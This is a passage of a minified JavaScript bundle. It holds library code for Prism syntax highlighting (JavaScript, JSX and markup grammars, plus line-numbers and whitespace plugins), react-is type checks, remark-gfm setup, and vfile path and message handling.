class="'+r.classes.join(" ")+'"'+i+">"+r.content+"</"+r.tag+">"},!e.document)return e.addEventListener?(a.disableWorkerMessageHandler||e.addEventListener("message",(function(t){var n=JSON.parse(t.data),o=n.language,r=n.code,s=n.immediateClose;e.postMessage(a.highlight(r,a.languages[o],o)),s&&e.close()}),!1),a):a;var p=a.util.currentScript();function d(){a.manual||a.highlightAll()}if(p&&(a.filename=p.src,p.hasAttribute("data-manual")&&(a.manual=!0)),!a.manual){var m=document.readyState;"loading"===m||"interactive"===m&&p&&p.defer?document.addEventListener("DOMContentLoaded",d):window.requestAnimationFrame?window.requestAnimationFrame(d):window.setTimeout(d,16)}return a}("undefined"!==typeof window?window:"undefined"!==typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{});e.exports&&(e.exports=o),"undefined"!==typeof n.g&&(n.g.Prism=o)},39980:function(){Prism.languages.javascript=Prism.languages.extend("clike",{"class-name":[Prism.languages.clike["class-name"],{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$A-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\.(?:constructor|prototype))/,lookbehind:!0}],keyword:[{pattern:/((?:^|\})\s*)catch\b/,lookbehind:!0},{pattern:/(^|[^.]|\.\.\.\s*)\b(?:as|assert(?=\s*\{)|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally(?=\s*(?:\{|$))|for|from(?=\s*(?:['"]|$))|function|(?:get|set)(?=\s*(?:[#\[$\w\xA0-\uFFFF]|$))|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/,lookbehind:!0}],function:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/,number:{pattern:RegExp(/(^|[^\w$])/.source+"(?:"+/NaN|Infinity/.source+"|"+/0[bB][01]+(?:_[01]+)*n?/.source+"|"+/0[oO][0-7]+(?:_[0-7]+)*n?/.source+"|"+/0[xX][\dA-Fa-f]+(?:_[\dA-Fa-f]+)*n?/.source+"|"+/\d+(?:_\d+)*n/.source+"|"+/(?:\d+(?:_\d+)*(?:\.(?:\d+(?:_\d+)*)?)?|\.\d+(?:_\d+)*)(?:[Ee][+-]?\d+(?:_\d+)*)?/.source+")"+/(?![\w$])/.source),lookbehind:!0},operator:/--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/}),Prism.languages.javascript["class-name"][0].pattern=/(\b(?:class|extends|implements|instanceof|interface|new)\s+)[\w.\\]+/,Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:RegExp(/((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)/.source+/\//.source+"(?:"+/(?:\[(?:[^\]\\\r\n]|\\.)*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}/.source+"|"+/(?:\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.)*\])*\])*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}v[dgimyus]{0,7}/.source+")"+/(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/.source),lookbehind:!0,greedy:!0,inside:{"regex-source":{pattern:/^(\/)[\s\S]+(?=\/[a-z]*$)/,lookbehind:!0,alias:"language-regex",inside:Prism.languages.regex},"regex-delimiter":/^\/|\/$/,"regex-flags":/^[a-z]+$/}},"function-variable":{pattern:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)\s*=>))/,alias:"function"},parameter:[{pattern:/(function(?:\s+(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)?\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\))/,lookbehind:!0,inside:Prism.languages.javascript},{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*=>)/i,lookbehind:!0,inside:Prism.languages.javascript},{pattern:/(\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*=>)/,lookbehind:!0,inside:Prism.languages.javascript},{pattern:/((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*\{)/,lookbehind:!0,inside:Prism.languages.javascript}],constant:/\b[A-Z](?:[A-Z_]|\dx?)*\b/}),Prism.languages.insertBefore("javascript","string",{hashbang:{pattern:/^#!.*/,greedy:!0,alias:"comment"},"template-string":{pattern:/`(?:\\[\s\S]|\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}|(?!\$\{)[^\\`])*`/,greedy:!0,inside:{"template-punctuation":{pattern:/^`|`$/,alias:"string"},interpolation:{pattern:/((?:^|[^\\])(?:\\{2})*)\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}/,lookbehind:!0,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:Prism.languages.javascript}},string:/[\s\S]+/}},"string-property":{pattern:/((?:^|[,{])[ \t]*)(["'])(?:\\(?:\r\n|[\s\S])|(?!\2)[^\\\r\n])*\2(?=\s*:)/m,lookbehind:!0,greedy:!0,alias:"property"}}),Prism.languages.insertBefore("javascript","operator",{"literal-property":{pattern:/((?:^|[,{])[ \t]*)(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*:)/m,lookbehind:!0,alias:"property"}}),Prism.languages.markup&&(Prism.languages.markup.tag.addInlined("script","javascript"),Prism.languages.markup.tag.addAttribute(/on(?:abort|blur|change|click|composition(?:end|start|update)|dblclick|error|focus(?:in|out)?|key(?:down|up)|load|mouse(?:down|enter|leave|move|out|over|up)|reset|resize|scroll|select|slotchange|submit|unload|wheel)/.source,"javascript")),Prism.languages.js=Prism.languages.javascript},62356:function(){!function(e){var t=e.util.clone(e.languages.javascript),n=/(?:\s|\/\/.*(?!.)|\/\*(?:[^*]|\*(?!\/))\*\/)/.source,o=/(?:\{(?:\{(?:\{[^{}]*\}|[^{}])*\}|[^{}])*\})/.source,a=/(?:\{<S>*\.{3}(?:[^{}]|<BRACES>)*\})/.source;function r(e,t){return e=e.replace(/<S>/g,(function(){return n})).replace(/<BRACES>/g,(function(){return o})).replace(/<SPREAD>/g,(function(){return a})),RegExp(e,t)}a=r(a).source,e.languages.jsx=e.languages.extend("markup",t),e.languages.jsx.tag.pattern=r(/<\/?(?:[\w.:-]+(?:<S>+(?:[\w.:$-]+(?:=(?:"(?:\\[\s\S]|[^\\"])*"|'(?:\\[\s\S]|[^\\'])*'|[^\s{'"/>=]+|<BRACES>))?|<SPREAD>))*<S>*\/?)?>/.source),e.languages.jsx.tag.inside.tag.pattern=/^<\/?[^\s>\/]*/,e.languages.jsx.tag.inside["attr-value"].pattern=/=(?!\{)(?:"(?:\\[\s\S]|[^\\"])*"|'(?:\\[\s\S]|[^\\'])*'|[^\s'">]+)/,e.languages.jsx.tag.inside.tag.inside["class-name"]=/^[A-Z]\w*(?:\.[A-Z]\w*)*$/,e.languages.jsx.tag.inside.comment=t.comment,e.languages.insertBefore("inside","attr-name",{spread:{pattern:r(/<SPREAD>/.source),inside:e.languages.jsx}},e.languages.jsx.tag),e.languages.insertBefore("inside","special-attr",{script:{pattern:r(/=<BRACES>/.source),alias:"language-javascript",inside:{"script-punctuation":{pattern:/^=(?=\{)/,alias:"punctuation"},rest:e.languages.jsx}}},e.languages.jsx.tag);var s=function(e){return e?"string"===typeof e?e:"string"===typeof e.content?e.content:e.content.map(s).join(""):""},i=function(t){for(var n=[],o=0;o<t.length;o++){var a=t[o],r=!1;if("string"!==typeof a&&("tag"===a.type&&a.content[0]&&"tag"===a.content[0].type?"</"===a.content[0].content[0].content?n.length>0&&n[n.length-1].tagName===s(a.content[0].content[1])&&n.pop():"/>"===a.content[a.content.length-1].content||n.push({tagName:s(a.content[0].content[1]),openedBraces:0}):n.length>0&&"punctuation"===a.type&&"{"===a.content?n[n.length-1].openedBraces++:n.length>0&&n[n.length-1].openedBraces>0&&"punctuation"===a.type&&"}"===a.content?n[n.length-1].openedBraces--:r=!0),(r||"string"===typeof a)&&n.length>0&&0===n[n.length-1].openedBraces){var l=s(a);o<t.length-1&&("string"===typeof t[o+1]||"plain-text"===t[o+1].type)&&(l+=s(t[o+1]),t.splice(o+1,1)),o>0&&("string"===typeof t[o-1]||"plain-text"===t[o-1].type)&&(l=s(t[o-1])+l,t.splice(o-1,1),o--),t[o]=new e.Token("plain-text",l,null,l)}a.content&&"string"!==typeof a.content&&i(a.content)}};e.hooks.add("after-tokenize",(function(e){"jsx"!==e.language&&"tsx"!==e.language||i(e.tokens)}))}(Prism)},24335:function(){Prism.languages.markup={comment:{pattern:/<!--(?:(?!<!--)[\s\S])*?-->/,greedy:!0},prolog:{pattern:/<\?[\s\S]+?\?>/,greedy:!0},doctype:{pattern:/<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i,greedy:!0,inside:{"internal-subset":{pattern:/(^[^\[]*\[)[\s\S]+(?=\]>$)/,lookbehind:!0,greedy:!0,inside:null},string:{pattern:/"[^"]*"|'[^']*'/,greedy:!0},punctuation:/^<!|>$|[[\]]/,"doctype-tag":/^DOCTYPE/i,name:/[^\s<>'"]+/}},cdata:{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,greedy:!0},tag:{pattern:/<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/,greedy:!0,inside:{tag:{pattern:/^<\/?[^\s>\/]+/,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"special-attr":[],"attr-value":{pattern:/=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/,inside:{punctuation:[{pattern:/^=/,alias:"attr-equals"},{pattern:/^(\s*)["']|["']$/,lookbehind:!0}]}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:[{pattern:/&[\da-z]{1,8};/i,alias:"named-entity"},/&#x?[\da-f]{1,8};/i]},Prism.languages.markup.tag.inside["attr-value"].inside.entity=Prism.languages.markup.entity,Prism.languages.markup.doctype.inside["internal-subset"].inside=Prism.languages.markup,Prism.hooks.add("wrap",(function(e){"entity"===e.type&&(e.attributes.title=e.content.replace(/&amp;/,"&"))})),Object.defineProperty(Prism.languages.markup.tag,"addInlined",{value:function(e,t){var n={};n["language-"+t]={pattern:/(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i,lookbehind:!0,inside:Prism.languages[t]},n.cdata=/^<!\[CDATA\[|\]\]>$/i;var o={"included-cdata":{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,inside:n}};o["language-"+t]={pattern:/[\s\S]+/,inside:Prism.languages[t]};var a={};a[e]={pattern:RegExp(/(<__[^>]*>)(?:<!\[CDATA\[(?:[^\]]|\](?!\]>))*\]\]>|(?!<!\[CDATA\[)[\s\S])*?(?=<\/__>)/.source.replace(/__/g,(function(){return e})),"i"),lookbehind:!0,greedy:!0,inside:o},Prism.languages.insertBefore("markup","cdata",a)}}),Object.defineProperty(Prism.languages.markup.tag,"addAttribute",{value:function(e,t){Prism.languages.markup.tag.inside["special-attr"].push({pattern:RegExp(/(^|["'\s])/.source+"(?:"+e+")"+/\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))/.source,"i"),lookbehind:!0,inside:{"attr-name":/^[^\s=]+/,"attr-value":{pattern:/=[\s\S]+/,inside:{value:{pattern:/(^=\s*(["']|(?!["'])))\S[\s\S]*(?=\2$)/,lookbehind:!0,alias:[t,"language-"+t],inside:Prism.languages[t]},punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}}}})}}),Prism.languages.html=Prism.languages.markup,Prism.languages.mathml=Prism.languages.markup,Prism.languages.svg=Prism.languages.markup,Prism.languages.xml=Prism.languages.extend("markup",{}),Prism.languages.ssml=Prism.languages.xml,Prism.languages.atom=Prism.languages.xml,Prism.languages.rss=Prism.languages.xml},98759:function(){!function(){if("undefined"!==typeof Prism&&"undefined"!==typeof document){var e="line-numbers",t=/\n(?!$)/g,n=Prism.plugins.lineNumbers={getLine:function(t,n){if("PRE"===t.tagName&&t.classList.contains(e)){var o=t.querySelector(".line-numbers-rows");if(o){var a=parseInt(t.getAttribute("data-start"),10)||1,r=a+(o.children.length-1);n<a&&(n=a),n>r&&(n=r);var s=n-a;return o.children[s]}}},resize:function(e){a([e])},assumeViewportIndependence:!0},o=void 0;window.addEventListener("resize",(function(){n.assumeViewportIndependence&&o===window.innerWidth||(o=window.innerWidth,a(Array.prototype.slice.call(document.querySelectorAll("pre.line-numbers"))))})),Prism.hooks.add("complete",(function(n){if(n.code){var o=n.element,r=o.parentNode;if(r&&/pre/i.test(r.nodeName)&&!o.querySelector(".line-numbers-rows")&&Prism.util.isActive(o,e)){o.classList.remove(e),r.classList.add(e);var s,i=n.code.match(t),l=i?i.length+1:1,c=new Array(l+1).join("<span></span>");(s=document.createElement("span")).setAttribute("aria-hidden","true"),s.className="line-numbers-rows",s.innerHTML=c,r.hasAttribute("data-start")&&(r.style.counterReset="linenumber "+(parseInt(r.getAttribute("data-start"),10)-1)),n.element.appendChild(s),a([r]),Prism.hooks.run("line-numbers",n)}}})),Prism.hooks.add("line-numbers",(function(e){e.plugins=e.plugins||{},e.plugins.lineNumbers=!0}))}function a(e){if(0!=(e=e.filter((function(e){var t=function(e){if(!e)return null;return window.getComputedStyle?getComputedStyle(e):e.currentStyle||null}(e)["white-space"];return"pre-wrap"===t||"pre-line"===t}))).length){var n=e.map((function(e){var n=e.querySelector("code"),o=e.querySelector(".line-numbers-rows");if(n&&o){var a=e.querySelector(".line-numbers-sizer"),r=n.textContent.split(t);a||((a=document.createElement("span")).className="line-numbers-sizer",n.appendChild(a)),a.innerHTML="0",a.style.display="block";var s=a.getBoundingClientRect().height;return a.innerHTML="",{element:e,lines:r,lineHeights:[],oneLinerHeight:s,sizer:a}}})).filter(Boolean);n.forEach((function(e){var t=e.sizer,n=e.lines,o=e.lineHeights,a=e.oneLinerHeight;o[n.length-1]=void 0,n.forEach((function(e,n){if(e&&e.length>1){var r=t.appendChild(document.createElement("span"));r.style.display="block",r.textContent=e}else o[n]=a}))})),n.forEach((function(e){for(var t=e.sizer,n=e.lineHeights,o=0,a=0;a<n.length;a++)void 0===n[a]&&(n[a]=t.children[o++].getBoundingClientRect().height)})),n.forEach((function(e){var t=e.sizer,n=e.element.querySelector(".line-numbers-rows");t.style.display="none",t.innerHTML="",e.lineHeights.forEach((function(e,t){n.children[t].style.height=e+"px"}))}))}}}()},40781:function(e){!function(){if("undefined"!==typeof Prism){var t=Object.assign||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e},n={"remove-trailing":"boolean","remove-indent":"boolean","left-trim":"boolean","right-trim":"boolean","break-lines":"number",indent:"number","remove-initial-line-feed":"boolean","tabs-to-spaces":"number","spaces-to-tabs":"number"};o.prototype={setDefaults:function(e){this.defaults=t(this.defaults,e)},normalize:function(e,n){for(var o in n=t(this.defaults,n)){var a=o.replace(/-(\w)/g,(function(e,t){return t.toUpperCase()}));"normalize"!==o&&"setDefaults"!==a&&n[o]&&this[a]&&(e=this[a].call(this,e,n[o]))}return e},leftTrim:function(e){return e.replace(/^\s+/,"")},rightTrim:function(e){return e.replace(/\s+$/,"")},tabsToSpaces:function(e,t){return t=0|t||4,e.replace(/\t/g,new Array(++t).join(" "))},spacesToTabs:function(e,t){return t=0|t||4,e.replace(RegExp(" {"+t+"}","g"),"\t")},removeTrailing:function(e){return e.replace(/\s*?$/gm,"")},removeInitialLineFeed:function(e){return e.replace(/^(?:\r?\n|\r)/,"")},removeIndent:function(e){var t=e.match(/^[^\S\n\r]*(?=\S)/gm);return t&&t[0].length?(t.sort((function(e,t){return e.length-t.length})),t[0].length?e.replace(RegExp("^"+t[0],"gm"),""):e):e},indent:function(e,t){return e.replace(/^[^\S\n\r]*(?=\S)/gm,new Array(++t).join("\t")+"$&")},breakLines:function(e,t){t=!0===t?80:0|t||80;for(var n=e.split("\n"),o=0;o<n.length;++o)if(!(a(n[o])<=t)){for(var r=n[o].split(/(\s+)/g),s=0,i=0;i<r.length;++i){var l=a(r[i]);(s+=l)>t&&(r[i]="\n"+r[i],s=l)}n[o]=r.join("")}return n.join("\n")}},e.exports&&(e.exports=o),Prism.plugins.NormalizeWhitespace=new o({"remove-trailing":!0,"remove-indent":!0,"left-trim":!0,"right-trim":!0}),Prism.hooks.add("before-sanity-check",(function(e){var t=Prism.plugins.NormalizeWhitespace;if((!e.settings||!1!==e.settings["whitespace-normalization"])&&Prism.util.isActive(e.element,"whitespace-normalization",!0))if(e.element&&e.element.parentNode||!e.code){var o=e.element.parentNode;if(e.code&&o&&"pre"===o.nodeName.toLowerCase()){for(var a in null==e.settings&&(e.settings={}),n)if(Object.hasOwnProperty.call(n,a)){var r=n[a];if(o.hasAttribute("data-"+a))try{var s=JSON.parse(o.getAttribute("data-"+a)||"true");typeof s===r&&(e.settings[a]=s)}catch(g){}}for(var i=o.childNodes,l="",c="",u=!1,p=0;p<i.length;++p){var d=i[p];d==e.element?u=!0:"#text"===d.nodeName&&(u?c+=d.nodeValue:l+=d.nodeValue,o.removeChild(d),--p)}if(e.element.children.length&&Prism.plugins.KeepMarkup){var m=l+e.element.innerHTML+c;e.element.innerHTML=t.normalize(m,e.settings),e.code=e.element.textContent}else e.code=l+e.code+c,e.code=t.normalize(e.code,e.settings)}}else e.code=t.normalize(e.code,e.settings)}))}function o(e){this.defaults=t({},e)}function a(e){for(var t=0,n=0;n<e.length;++n)e.charCodeAt(n)=="\t".charCodeAt(0)&&(t+=3);return e.length+t}}()},44829:function(e){e.exports=function(e){return null!=e&&null!=e.constructor&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},71471:function(e,t){"use strict";var n,o=Symbol.for("react.element"),a=Symbol.for("react.portal"),r=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),c=Symbol.for("react.context"),u=Symbol.for("react.server_context"),p=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),m=Symbol.for("react.suspense_list"),g=Symbol.for("react.memo"),h=Symbol.for("react.lazy"),f=Symbol.for("react.offscreen");function y(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case r:case i:case s:case d:case m:return e;default:switch(e=e&&e.$$typeof){case u:case c:case p:case h:case g:case l:return e;default:return t}}case a:return t}}}n=Symbol.for("react.module.reference"),t.ContextConsumer=c,t.ContextProvider=l,t.Element=o,t.ForwardRef=p,t.Fragment=r,t.Lazy=h,t.Memo=g,t.Portal=a,t.Profiler=i,t.StrictMode=s,t.Suspense=d,t.SuspenseList=m,t.isAsyncMode=function(){return!1},t.isConcurrentMode=function(){return!1},t.isContextConsumer=function(e){return y(e)===c},t.isContextProvider=function(e){return y(e)===l},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return y(e)===p},t.isFragment=function(e){return y(e)===r},t.isLazy=function(e){return y(e)===h},t.isMemo=function(e){return y(e)===g},t.isPortal=function(e){return y(e)===a},t.isProfiler=function(e){return y(e)===i},t.isStrictMode=function(e){return y(e)===s},t.isSuspense=function(e){return y(e)===d},t.isSuspenseList=function(e){return y(e)===m},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===r||e===i||e===s||e===d||e===m||e===f||"object"===typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===g||e.$$typeof===l||e.$$typeof===c||e.$$typeof===p||e.$$typeof===n||void 0!==e.getModuleId)},t.typeOf=y},82143:function(e,t,n){"use strict";e.exports=n(71471)},10043:function(e,t,n){"use strict";var o,a=n(82747),r=n(10438),s=n(48135);e.exports=function(e){var t=this.data();!o&&(this.Parser&&this.Parser.prototype&&this.Parser.prototype.blockTokenizers||this.Compiler&&this.Compiler.prototype&&this.Compiler.prototype.visitors)&&(o=!0,console.warn("[remark-gfm] Warning: please upgrade to remark 13 to use this plugin"));function n(e,n){t[e]?t[e].push(n):t[e]=[n]}n("micromarkExtensions",a(e)),n("fromMarkdownExtensions",r),n("toMarkdownExtensions",s(e))}},96464:function(e){"use strict";var t,n="";e.exports=function(e,o){if("string"!==typeof e)throw new TypeError("expected a string");if(1===o)return e;if(2===o)return e+e;var a=e.length*o;if(t!==e||"undefined"===typeof t)t=e,n="";else if(n.length>=a)return n.substr(0,a);for(;a>n.length&&o>1;)1&o&&(n+=e),o>>=1,e+=e;return n=(n+=e).substr(0,a)}},57848:function(e,t,n){var o=n(18139);e.exports=function(e,t){var n,a=null;if(!e||"string"!==typeof e)return a;for(var r,s,i=o(e),l="function"===typeof t,c=0,u=i.length;c<u;c++)r=(n=i[c]).property,s=n.value,l?t(r,s,n):s&&(a||(a={}),a[r]=s);return a}},73469:function(e){e.exports=function(e){return null!=e&&null!=e.constructor&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},48145:function(e){"use strict";function t(e){if(null==e)return n;if("string"===typeof e)return function(e){return t;function t(t){return Boolean(t&&t.type===e)}}(e);if("object"===typeof e)return"length"in e?function(e){var n=[],o=-1;for(;++o<e.length;)n[o]=t(e[o]);return a;function a(){for(var e=-1;++e<n.length;)if(n[e].apply(this,arguments))return!0;return!1}}(e):function(e){return t;function t(t){var n;for(n in e)if(t[n]!==e[n])return!1;return!0}}(e);if("function"===typeof e)return e;throw new Error("Expected function, string, or object as test")}function n(){return!0}e.exports=t},55546:function(e,t,n){"use strict";n.d(t,{D:function(){return so}});var o={};n.r(o),n.d(o,{attentionMarkers:function(){return vt},contentInitial:function(){return gt},disable:function(){return kt},document:function(){return mt},flow:function(){return ft},flowInitial:function(){return ht},insideSpan:function(){return bt},string:function(){return yt},text:function(){return _t}});var a={};n.r(a),n.d(a,{boolean:function(){return yn},booleanish:function(){return _n},commaOrSpaceSeparated:function(){return xn},commaSeparated:function(){return wn},number:function(){return vn},overloadedBoolean:function(){return bn},spaceSeparated:function(){return kn}});var r=n(67294),s=n(44829);function i(e){return e&&"object"===typeof e?"position"in e||"type"in e?c(e.position):"start"in e||"end"in e?c(e):"line"in e||"column"in e?l(e):"":""}function l(e){return u(e&&e.line)+":"+u(e&&e.column)}function c(e){return l(e&&e.start)+"-"+l(e&&e.end)}function u(e){return e&&"number"===typeof e?e:1}class p extends Error{constructor(e,t,n){const o=[null,null];let a={start:{line:null,column:null},end:{line:null,column:null}};if(super(),"string"===typeof t&&(n=t,t=void 0),"string"===typeof n){const e=n.indexOf(":");-1===e?o[1]=n:(o[0]=n.slice(0,e),o[1]=n.slice(e+1))}t&&("type"in t||"position"in t?t.position&&(a=t.position):"start"in t||"end"in t?a=t:("line"in t||"column"in t)&&(a.start=t)),this.name=i(t)||"1:1",this.message="object"===typeof e?e.message:e,this.stack="object"===typeof e?e.stack:"",this.reason=this.message,this.fatal,this.line=a.start.line,this.column=a.start.column,this.source=o[0],this.ruleId=o[1],this.position=a,this.actual,this.expected,this.file,this.url,this.note}}p.prototype.file="",p.prototype.name="",p.prototype.reason="",p.prototype.message="",p.prototype.stack="",p.prototype.fatal=null,p.prototype.column=null,p.prototype.line=null,p.prototype.source=null,p.prototype.ruleId=null,p.prototype.position=null;const d={basename:function(e,t){if(void 0!==t&&"string"!==typeof t)throw new TypeError('"ext" argument must be a string');m(e);let n,o=0,a=-1,r=e.length;if(void 0===t||0===t.length||t.length>e.length){for(;r--;)if(47===e.charCodeAt(r)){if(n){o=r+1;break}}else a<0&&(n=!0,a=r+1);return a<0?"":e.slice(o,a)}if(t===e)return"";let s=-1,i=t.length-1;for(;r--;)if(47===e.charCodeAt(r)){if(n){o=r+1;break}}else s<0&&(n=!0,s=r+1),i>-1&&(e.charCodeAt(r)===t.charCodeAt(i--)?i<0&&(a=r):(i=-1,a=s));o===a?a=s:a<0&&(a=e.length);return e.slice(o,a)},dirname:function(e){if(m(e),0===e.length)return".";let t,n=-1,o=e.length;for(;--o;)if(47===e.charCodeAt(o)){if(t){n=o;break}}else t||(t=!0);return n<0?47===e.charCodeAt(0)?"/":".":1===n&&47===e.charCodeAt(0)?"//":e.slice(0,n)},extname:function(e){m(e);let t,n=e.length,o=-1,a=0,r=-1,s=0;for(;n--;){const i=e.charCodeAt(n);if(47!==i)o<0&&(t=!0,o=n+1),46===i?r<0?r=n:1!==s&&(s=1):r>-1&&(s=-1);else if(t){a=n+1;break}}if(r<0||o<0||0===s||1===s&&r===o-1&&r===a+1)return"";return e.slice(r,o)},join:function(...e){let t,n=-1;for(;++n<e.length;)m(e[n]),e[n]&&(t=void 0===t?e[n]:t+"/"+e[n]);return void 0===t?".":function(e){m(e);const t=47===e.charCodeAt(0);let n=function(e,t){let n,o,a="",r=0,s=-1,i=0,l=-1;for(;++l<=e.length;){if(l<e.length)n=e.charCodeAt(l);else{if(47===n)break;n=47}if(47===n){if(s===l-1||1===i);else if(s!==l-1&&2===i){if(a.length<2||2!==r||46!==a.charCodeAt(a.length-1)||46!==a.charCodeAt(a.length-2))if(a.length>2){if(o=a.lastIndexOf("/"),o!==a.length-1){o<0?(a="",r=0):(a=a.slice(0,o),r=a.length-1-a.lastIndexOf("/")),s=l,i=0;continue}}else if(a.length>0){a="",r=0,s=l,i=0;continue}t&&(a=a.length>0?a+"/..":"..",r=2)}else a.length>0?a+="/"+e.slice(s+1,l):a=e.slice(s+1,l),r=l-s-1;s=l,i=0}else 46===n&&i>-1?i++:i=-1}return a}(e,!t);0!==n.length||t||(n=".");n.length>0&&47===e.charCodeAt(e.length-1)&&(n+="/");return t?"/"+n:n}(t)},sep:"/"};function m(e){if("string"!==typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}const g={cwd:function(){return"/"}};function h(e){return null!==e&&"object"===typeof e&&e.href&&e.origin}function f(e){if("string"===typeof e)e=new URL(e);else if(!h(e)){const t=new TypeError('The "path" argument must be of type string or an instance of URL. Received `'+e+"`");throw t.code="ERR_INVALID_ARG_TYPE",t}if("file:"!==e.protocol){const e=new TypeError("The URL must be of scheme file");throw e.code="ERR_INVALID_URL_SCHEME",e}return function(e){if(""!==e.hostname){const e=new TypeError('File URL host must be "localhost" or empty on darwin');throw e.code="ERR_INVALID_FILE_URL_HOST",e}const t=e.pathname;let n=-1;for(;++n<t.length;)if(37===t.charCodeAt(n)&&50===t.charCodeAt(n+1)){const e=t.charCodeAt(n+2);if(70===e||102===e){const e=new TypeError("File URL path must not include encoded / characters");throw e.code="ERR_INVALID_FILE_URL_PATH",e}}return decodeURIComponent(t)}(e)}const y=["history","path","basename","stem","extname","dirname"];class _{constructor(e){let t;t=e?"string"===typeof e||s(e)?{value:e}:h(e)?{path:e}:e:{},this.data={},this.messages=[],this.history=[],this.cwd=g.cwd(),this.value,this.stored,this.result,this.map;let n,o=-1;for(;++o<y.length;){const e=y[o];e in t&&void 0!==t[e]&&(this[e]="history"===e?[...t[e]]:t[e])}for(n in t)y.includes(n)||(this[n]=t[n])}get path(){return this.history[this.history.length-1]}set path(e){h(e)&&(e=f(e)),v(e,"path"),this.path!==e&&this.history.push(e)}get dirname(){return"string"===typeof this.path?d.dirname(this.path):void 0}set dirname(e){k(this.basename,"dirname"),this.path=d.join(e||"",this.basename)}get basename(){return"string"===typeof this.path?d.basename(this.path):void 0}set basename(e){v(e,"basename"),b(e,"basename"),this.path=d.join(this.dirname||"",e)}get extname(){return"string"===typeof this.path?d.extname(this.path):void 0}set extname(e){if(b(e,"extname"),k(this.dirname,"extname"),e){if(46!==e.charCodeAt(0))throw new Error("`extname` must start with `.`");if(e.includes(".",1))throw new Error("`extname` cannot contain multiple dots")}this.path=d.join(this.dirname,this.stem+(e||""))}get stem(){return"string"===typeof this.path?d.basename(this.path,this.extname):void 0}set stem(e){v(e,"stem"),b(e,"stem"),this.path=d.join(this.dirname||"",e+(this.extname||""))}toString(e){return(this.value||"").toString(e)}message(e,t,n){const o=new p(e,t,n);return this.path&&(o.name=this.path+":"+o.name,o.file=this.path),o.fatal=!1,this.messages.push(o),o}info(e,t,n){const 